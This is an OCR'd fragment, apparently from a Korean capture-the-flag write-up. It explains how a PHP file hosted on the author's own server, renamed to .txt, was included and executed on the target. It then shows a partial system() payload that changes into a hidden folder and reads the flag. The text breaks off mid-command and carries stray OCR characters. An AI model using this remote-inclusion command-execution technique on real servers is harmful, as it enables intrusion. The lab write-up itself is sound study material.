
Bonus
이렇게 외부에서 php 파일을 받아와서 혹시나 php가 실
행되나 해서 내 서버에 system("ls") 를 실행하는 php 파
일을 적고 실행했는데 내 서버에서 ls 가 실행됬다. 그래서
txt 파일로 바꾸어주니 실행이 잘 됬다. 숨겨진 폴더 내에 f
lag가 존재한다.
<?php system("cd ..;cd THIS_IS_MY_HIDDEN_FOL
0
0
DER_ffc9bf91c2bff0992a0216470b38e692 ;cat fla